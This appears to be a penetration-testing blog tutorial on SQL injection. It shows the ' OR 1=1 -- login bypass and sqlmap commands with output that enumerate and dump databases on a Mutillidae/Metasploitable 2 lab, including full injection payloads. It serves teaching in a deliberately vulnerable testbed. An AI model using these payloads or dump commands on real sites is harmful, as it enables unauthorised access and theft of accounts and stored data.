SQL Injection is one of the most common ways to compromise a web based system. It begins with a website that doesn’t properly validate data that it is inputting into a database. For example, a website could ask for your username and password. After submitting that, the code could look similar to the following:
SELECT * FROM accounts WHERE username=’$username‘ AND password=’$password‘
So a normal username and password would look like this:
SELECT * FROM accounts WHERE username=’admin‘ AND password=’pa$$w0rd‘
But if you were a malicious user, you could manipulate this to evaluate as true whether or not you have the right password. If instead of pa$$w0rd in the password field, you put a SQL query of your own? You could close the password field with another ‘, then enter OR 1=1 to make it so either the password or 1=1 can evaluate true (and 1 is always = 1), and finally do a SQL comment to take out the remaining ‘. You end up with ‘ OR 1=1 — . Notice there’s a space at the end of the –. Without that, it doesn’t count as a comment. So you end up with the following:
SELECT * FROM accounts WHERE username=’admin‘ AND password=’‘ OR 1=1 — ‘
The statement may look weird, but it will evaluate you as true, and you would be logged in as admin.
The whole point is you can use this not only to gain access to pages you shouldn’t, but you can also dump the entire database and hopefully capture valuable information.
By the way, perhaps one of the best XKCD comics of all time is little Bobby tables.

Setup Your Testbed

Install Metasploitable 2 and use Mutillidae that comes with it. The setup and the fix required for Mutillidae to work is described here.
Attack
How do you find the vulnerable host?

There are almost unlimited ways to perform SQL injection. The truth is, it’s hard to test every combination on every input box or POST/GET variable (there isn’t always an input box). Sometimes it is difficult to tell if SQL injection is even working. Mutillidae makes it easy by printing out the SQL string in the error statement (as do many other websites by the way!), but not everywhere is the same.
While a scanner can never replace a human penetration tester, for these reasons I recommend a web vulnerability scanner to help you run a range of tests. I think Acunetix is the best general web scanner you’ll find, but it’s expensive. A comparison list of a number of commercial and open source products is available here.
How do you attack that host?
First thing’s first. You’ll want to manually test. You can manually craft your inputs with the help of some firefox extensions and online sql injection cheat sheats.
Once you’ve done this, you can try using sqlmap. It uses SQL ninja moves to give you more information about the database, and can even often dump all the data for your viewing pleasure. Sqlmap also conveniently comes with Backtrack under /pentest/database/sqlmap/sqlmap.py. As a warning though: it isn’t stealthy. Anybody looking at the web server logs would know right away what is happening.
You can see the help menu with all of the other options using sqlmap.py -h (or -hh for even more info). There are many ways to do this. For example, you can simply copy down the entire HTTP request (grabbed from the Burp proxy or something), put it in a file, and have sqlmap read it with the -r switch. The way we’ll be doing it is just tell sqlmap what URL to go to, have it find the forms at that URL, and figure it out from there.
So first lets have sqlmap dump the databases:
$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –forms –batch –dbs
[[snip all the stuff about figuring out which fields to inject on]]sqlmap identified the following injection points with a total of 43 HTTP(s) requests:
—
Place: POST
Parameter: author
Type: error-based
Title: MySQL >= 5.0 AND error-based – WHERE or HAVING clause
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68′ AND (SELECT 3192 FROM(SELECT COUNT(*),CONCAT(0x3a646b613a,(SELECT (CASE WHEN (3192=3192) THEN 1 ELSE 0 END)),0x3a6a7a6b3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ‘XDRr’=’XDRr&view-someones-blog-php-submit-button=View Blog EntriesType: UNION query
Title: MySQL UNION query (NULL) – 4 columns
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68’ LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a646b613a,0x54657343436762477a65,0x3a6a7a6b3a), NULL#&view-someones-blog-php-submit-button=View Blog Entries
—[12:45:37] [INFO] do you want to exploit this SQL injection? [Y/n] Y
[12:45:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[12:45:37] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195[12:45:37] [INFO] you can find results of scanning in multiple targets mode inside the CSV file ‘/pentest/database/sqlmap/output/results-01112013_1245pm.csv’
The options are as follows: -u tells it the URL to use, –forms tells it to use the form fields on that page for sql injection, –batch tells it to answer the default on all the questions, and –dbs tells it to list the databases on the server. As you can see, sqlmap figured out the author field was vulnerable (although it took 43 requests, hence the not very stealthy note), and then sent a bunch of additional requests to find the database list. Now lets list the tables in owasp10:
$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –forms –batch –D owasp10 –tables
[[snip]]
[12:53:16] [INFO] using ‘/pentest/database/sqlmap/output/results-01112013_1253pm.csv’ as results file
[12:53:17] [INFO] heuristics detected web page charset ‘ascii’
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
—
Place: POST
Parameter: author
Type: error-based
Title: MySQL >= 5.0 AND error-based – WHERE or HAVING clause
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68′ AND (SELECT 3192 FROM(SELECT COUNT(*),CONCAT(0x3a646b613a,(SELECT (CASE WHEN (3192=3192) THEN 1 ELSE 0 END)),0x3a6a7a6b3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ‘XDRr’=’XDRr&view-someones-blog-php-submit-button=View Blog EntriesType: UNION query
Title: MySQL UNION query (NULL) – 4 columns
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68’ LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a646b613a,0x54657343436762477a65,0x3a6a7a6b3a), NULL#&view-someones-blog-php-submit-button=View Blog Entries
—[12:53:17] [INFO] do you want to exploit this SQL injection? [Y/n] Y
[12:53:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[12:53:17] [INFO] fetching tables for database: ‘owasp10’
Database: owasp10
[6 tables]
+—————-+
| accounts |
| blogs_table |
| captured_data |
| credit_cards |
| hitlog |
| pen_test_tools |
+—————-+[12:53:17] [INFO] you can find results of scanning in multiple targets mode inside the CSV file ‘/pentest/database/sqlmap/output/results-01112013_1253pm.csv’
Notice this time sqlmap recognized it had already figured out the vulnerable settings and just ran with it. Now lets get a full dump of that users table:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –forms –batch -D owasp10 -T accounts –dump
As you can see, sqlmap is a very powerful tool. We could have just as easily dumped all the databases and parsed through them later.
Always remember that something like sqlmap is just a tool for an intelligent user, and not the ultimate test of sql injection. For example, try removing your output directory (rm -rf output) and run the following, trying sqlmap on a different page:
$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms –batch –dbs
Doesn’t actually list all the databases for some reason, right? Clearly SQL injection is working, but the sqlmap.py script can’t read all 7 databases for some reason. Now remove the output directory again, and try it in a set of 3 commands:
$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms
$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms –batch
$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms –batch –dbs
This one seems to work. Weird, huh? Just a good example of how a tool can make mistakes, so always double check.